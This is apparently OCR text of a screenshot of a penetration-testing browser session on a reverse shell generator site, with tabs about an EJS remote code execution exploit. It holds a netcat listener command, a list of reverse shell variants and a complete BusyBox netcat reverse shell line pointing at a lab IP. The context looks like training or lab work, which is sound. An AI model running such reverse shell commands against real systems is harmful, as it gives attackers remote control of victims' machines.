 1 2 3 4 10.21.17.140 8:23
.ejs exploit rce - Google S Remote Code Execution ( Online - Reverse Shell Ge Private browsing
https://www.revshells.com 80%
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.17.140 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
busybox nc 10.21.17.140 1234 -e sh